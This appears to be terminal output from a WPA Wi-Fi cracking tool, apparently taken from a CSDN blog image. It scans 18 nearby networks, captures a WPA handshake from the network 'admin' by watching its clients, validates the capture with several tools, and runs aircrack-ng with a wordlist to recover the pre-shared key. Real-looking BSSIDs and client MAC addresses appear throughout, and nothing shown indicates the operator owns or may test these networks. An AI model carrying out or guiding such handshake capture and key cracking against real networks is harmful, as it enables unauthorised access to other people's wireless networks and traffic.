 --- ------------------------- --- ---- ----- ---- ------
1 iPhone 1 WPA 52db no 2
2 klare 11 WPA 26db yes
3 QJJ 2 WPA 17db no
4 TP-LINK_B552 1 WPA 17db no
5 admin 6 WPA 16db no 1
6 TP-LINK_07B4* 11 WPA 14db no 1
7 ChinaNet-4Q4V 4 WPA 13db yes
8 ChinaNet-miCh 8 WPA 12db yes
9 biaogege 6 WPA 12db yes
10 (B4:86:55:1C:76:91) 6 WPA 12db no
11 TP-LINK_520 1 WPA 12db no
12 TP-LINK_2350 6 WPA 12db no 1
13 TP-LINK_7676 1 WPA 12db no
14 ChinaNet-vcar 13 WPA 11db no
15 Joker 8 WPA 11db no
16 ChinaNet-29hW 9 WPA 10db yes
17 ChinaNet-nsPE 7 WPA 9db yes
18 kingsq 1 WPA 0db no 1
[+] select target(s) (1-18) separated by commas, dashes or all: 5
[+] (1/1) Starting attacks against C8:3A:35:24:5C:00 (admin)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool
[+] admin (30db) WPA Handshake capture: Discovered new client: 48:43:7C:8A:72:D3
[+] admin (86db) WPA Handshake capture: Discovered new client: 00:9E:C8:F1:66:3B
[+] admin (86db) WPA Handshake capture: Discovered new client: 78:62:56:07:36:33
[+] admin (29db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_admin_C8-3A-35-24-5C-00_2018-12-01T21-35-42.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for c8:3a:35:24:5c:00
[!] pyrit: .cap file does not contain a valid handshake
[+] cowpatty: .cap file contains a valid handshake for (admin)
[+] aircrack: .cap file contains a valid handshake for C8:3A:35:24:5C:00
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist
[+] Cracking WPA Handshake: 0.83% ETA: 1s @ 3246.0kps (current key:
[+] Cracked WPA Handshake PSK:
[+] Access Point Name: admin
[+] Access Point BSSID: C8:3A:35:24:5C:00
[+] Encryption: WPA
[+] Handshake File: hs/handshake_admin_C8-3A-35-24-5C-00_2018-12-01T21-35-42.cap
[+] PSK (password):
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
https://blog.csdn.net/l1028386804